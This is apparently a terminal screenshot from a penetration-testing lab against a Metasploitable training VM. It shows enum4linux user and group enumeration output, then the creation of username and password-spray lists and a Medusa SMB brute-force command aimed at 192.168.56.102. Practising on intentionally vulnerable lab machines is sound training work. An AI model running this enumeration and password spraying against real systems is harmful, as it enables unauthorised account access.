 kali@kali: ~
File Actions Edit View Help
S-1-5-21-1042354039-2475377354-766472396-1010 METASPLOITABLE\games (Local User)
S-1-5-21-1042354039-2475377354-766472396-1011 METASPLOITABLE\tty (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1012 METASPLOITABLE\man (Local User)
S-1-5-21-1042354039-2475377354-766472396-1013 METASPLOITABLE\disk (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1014 METASPLOITABLE\lp (Local User)
S-1-5-21-1042354039-2475377354-766472396-1015 METASPLOITABLE\lp (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1016 METASPLOITABLE\mail (Local User)
S-1-5-21-1042354039-2475377354-766472396-1017 METASPLOITABLE\mail (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1018 METASPLOITABLE\news (Local User)
S-1-5-21-1042354039-2475377354-766472396-1019 METASPLOITABLE\news (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1020 METASPLOITABLE\uucp (Local User)
S-1-5-21-1042354039-2475377354-766472396-1021 METASPLOITABLE\uucp (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1025 METASPLOITABLE\man (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1026 METASPLOITABLE\proxy (Local User)
S-1-5-21-1042354039-2475377354-766472396-1027 METASPLOITABLE\proxy (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1031 METASPLOITABLE\kmem (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1041 METASPLOITABLE\dialout (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1043 METASPLOITABLE\fax (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1045 METASPLOITABLE\voice (Domain Group)
S-1-5-21-1042354039-2475377354-766472396-1049 METASPLOITABLE\cdrom (Domain Group)
( Getting printer info for 192.168.56.102 )
No printers returned.
enum4linux complete on Tue Aug 12 11:36:34 2025
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50